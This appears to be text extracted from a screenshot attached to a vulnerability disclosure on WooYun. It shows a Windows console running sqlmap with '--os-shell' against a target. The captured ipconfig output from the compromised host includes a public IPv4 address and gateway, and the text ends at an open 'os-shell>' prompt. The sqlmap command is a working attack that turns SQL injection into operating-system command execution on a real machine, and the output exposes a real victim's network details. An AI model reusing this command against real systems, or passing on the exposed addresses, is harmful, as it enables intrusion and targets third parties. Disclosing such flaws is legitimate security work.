 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r p --batch --os-shell
[10:01:18] [INFO] retrieved:
[10:01:19] [INFO] retrieved: 隧道适配器 本地连接* 2:
[10:01:20] [INFO] retrieved:
[10:01:20] [INFO] retrieved:    连接特定的 DNS 后缀 . . . . . . . :
command standard output:
---
Windows IP 配置
以太网适配器 本地连接 2:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::3d36:f835:885b:83d3
   IPv4 地址 . . . . . . . . . . . . : 58.216.10.40
   子网掩码  . . . . . . . . . . . . : 255.255.255.192
   默认网关. . . . . . . . . . . . . : 58.216.10.1
隧道适配器 本地连接*:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
   连接特定的 DNS 后缀 . . . . . . . :
---
os-shell>
www.wooyun.org